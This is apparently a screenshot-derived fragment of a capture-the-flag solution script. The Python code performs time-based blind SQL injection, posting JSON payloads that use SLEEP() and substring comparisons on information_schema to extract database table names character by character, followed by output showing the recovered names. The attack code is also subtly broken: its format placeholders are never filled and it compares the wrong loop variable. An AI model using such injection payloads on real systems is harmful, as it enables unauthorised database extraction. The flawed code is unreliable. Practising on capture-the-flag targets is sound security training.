 225 #get_table_len() flag:definitely_not_a_flag,notes
226 def get_table():
227 flag=""
228 for i in range(1,50):
229 for j in range (32,126):
230 #a="' or if(1=1,SLEEP(2),0)#".format(pos=str(i),l=str(j))
231 a="' or if(Ascii(substring((SELECT group_concat(table_name) from information_schema.tables where table_schema='db_m8452'),{pos},1))={i},SLEEP(3),0)
232 #print(a)
233 burp0_json='{"user":"'+encode_unicode(a)+'"}'
234
235 r=requests.post(burp0_url,data=burp0_json)
236 #print(r.elapsed.total_seconds())
237 if(r.elapsed.total_seconds() > 3):
238 print("flag:"+flag+chr(j))
239 flag+=chr(j)
240 break
241 print(flag)
242 get_table()
flag:definitely_no
flag:definitely_not
flag:definitely_not_
flag:definitely_not_a
flag:definitely_not_a_
flag:definitely_not_a_f
flag:definitely_not_a_fl
flag:definitely_not_a_fla
flag:definitely_not_a_flag
flag:definitely_not_a_flag,
flag:definitely_not_a_flag,n
flag:definitely_not_a_flag,no
flag:definitely_not_a_flag,not
flag:definitely_not_a_flag,note
flag:definitely_not_a_flag,notes